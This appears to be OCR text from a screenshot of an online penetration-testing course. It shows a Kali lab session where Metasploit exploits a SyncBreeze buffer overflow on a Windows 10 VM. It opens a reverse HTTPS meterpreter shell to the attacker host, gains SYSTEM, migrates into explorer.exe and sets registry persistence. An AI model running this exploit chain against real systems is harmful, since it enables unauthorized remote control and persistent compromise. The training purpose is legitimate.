 use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
g
meterpreter >
ps -S explorer
migrate 3620
info exploit/windows/local/registry_persistence
run exploit/windows/local/registry_persistence
STARTUP=USER
PAYLOAD=windows/meterpreter/reverse_https
LHOST=192.168.122.153 LPORT=443
exit
sessions
Create Handler
use exploit/multi/handler
B I U ab
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Win10 - Server
root@kali: /home/kali
03:33 AM
root@kali: /home/kali
File Actions Edit View Help
[*] Sending request...
[!] https://192.168.122.153:443 handling request from 192.168.122.147; (UUID: 0mvbnajf) Without a database c
onnected that payload UUID tracking will not work!
[*] https://192.168.122.153:443 handling request from 192.168.122.147; (UUID: 0mvbnajf) Staging x86 payload
(176220 bytes) ...
[!] https://192.168.122.153:443 handling request from 192.168.122.147; (UUID: 0mvbnajf) Without a database c
onnected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.122.153:443 -> 127.0.0.1) at 2021-05-02 03:31:33 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
Home
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3956 3840 explorer.exe x64 1 WIN10\Alex C:\Windows\explorer.exe
meterpreter > migrate 3956
[*] Migrating from 3108 to 3956...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WIN10\Alex
meterpreter >
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.